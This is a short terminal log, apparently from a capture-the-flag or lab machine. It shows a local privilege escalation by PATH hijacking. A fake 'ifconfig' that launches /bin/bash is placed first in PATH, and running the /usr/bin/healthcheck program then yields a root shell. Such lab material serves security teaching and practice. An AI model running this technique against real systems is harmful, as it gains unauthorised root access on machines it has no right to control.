 [almirant@localhost bin]$ cd /home/almirant
cd /home/almirant
[almirant@localhost ~]$ echo "/bin/bash" > ifconfig
echo "/bin/bash" > ifconfig
[almirant@localhost ~]$ ls
ls
Desktop/    Downloads/  Music/     Templates/  ifconfig  user.txt*
Documents/  Movies/     Pictures/  Videos/     tmp/
[almirant@localhost ~]$ chmod +x ifconfig
chmod +x ifconfig
[almirant@localhost ~]$ export PATH=/home/almirant:$PATH
export PATH=/home/almirant:$PATH
[almirant@localhost ~]$ echo $PATH
echo $PATH
/home/almirant:/sbin:/usr/sbin:/bin:/usr/bin:/usr/lib/qt4/bin
[almirant@localhost ~]$ /usr/bin/healthcheck
/usr/bin/healthcheck
TERM environment variable not set.
System Health Check
Scanning System
[root@localhost ~]#